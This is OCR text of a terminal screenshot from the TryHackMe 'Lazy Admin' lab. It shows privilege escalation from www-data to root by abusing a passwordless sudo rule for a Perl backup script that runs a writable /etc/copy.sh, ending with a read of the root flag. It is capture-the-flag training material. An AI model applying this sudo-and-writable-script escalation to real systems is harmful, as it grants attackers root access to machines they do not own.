 kali@kali: ~/Documents/try_hack_me/lazy_admin/reverse_shell
File Actions Edit View Help
kali@kali: ~/Documents/try_hack_me/lazy_admin/reverse_shell × kali@kali: ~/Documents/try_hack_me/lazy_admin/reverse_shell/exploit × kali@kali: ~/Documents/try_hack_me/lazy_admin/reverse_shell/exploit ×
-rw-rw-r-- 1 itguy itguy 38 Nov 29 2019 user.txt
$ cat user.txt
$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
Home
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ echo 'whoami' > /etc/copy.sh
$ sudo perl backup.pl
sudo: no tty present and no askpass program specified
$ ./backup.pl
www-data
$ sudo /usr/bin/perl backup.pl
sudo: no tty present and no askpass program specified
$ /usr/bin/perl backup.pl
www-data
$ sudo /usr/bin/perl /home/itguy/backup.pl
root
$ echo 'cat /root/root.txt' > /etc/copy.sh
$ sudo /usr/bin/perl /home/itguy/backup.pl
$
Right Ctrl